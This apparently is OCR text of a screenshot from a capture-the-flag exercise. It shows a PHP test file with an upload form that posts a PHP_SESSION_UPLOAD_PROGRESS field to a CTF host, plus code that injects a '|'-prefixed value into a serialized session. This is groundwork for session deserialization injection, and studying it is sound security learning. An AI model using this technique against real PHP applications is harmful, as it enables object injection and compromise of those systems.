 localhost/t
浏览... 未选择文件。 提交查询
a:1:{s:4:"test";s:4:"|123";}
C:\wamp64\www\test.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
test.php
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>test</title>
5 </head>
6 <body>
7 <form action='http://web.jarvisoj.com:32784/index.php' method='POST'
enctype="multipart/form-data">
8 <input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" value='123'/>
9 <input type="file" name="file"/>
10 <input type="submit" />
11
12 </form>
13
14 </body>
15 </html>
16 <?php
17 $_SESSION['test']='|123';
18 echo serialize($_SESSION);